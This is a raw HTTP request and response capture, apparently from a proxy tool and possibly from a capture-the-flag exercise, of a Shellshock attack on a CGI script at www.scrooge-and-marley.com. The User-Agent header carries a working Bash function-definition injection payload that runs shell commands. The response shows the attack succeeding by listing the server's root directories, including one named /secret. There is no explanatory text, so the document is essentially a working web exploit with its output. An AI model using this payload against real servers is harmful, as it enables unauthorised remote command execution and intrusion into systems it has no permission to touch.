 Request
Raw Headers Hex
GET /cgi-bin/submit.sh HTTP/1.1
Host: www.scrooge-and-marley.com
Accept: */*
Accept-Language: en
User-Agent: () { :; };echo Content-Type: text/plain; echo; echo /*
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 25 Dec 2014 02:19:06 GMT
Server: Apache/2.2.22 (Debian)
Vary: Accept-Encoding
Content-Length: 264
Connection: close
Content-Type: text/plain
/bin /dev /etc /lib /lib64 /run /sbin /secret /selinux /usr /var
Content-Type: text/html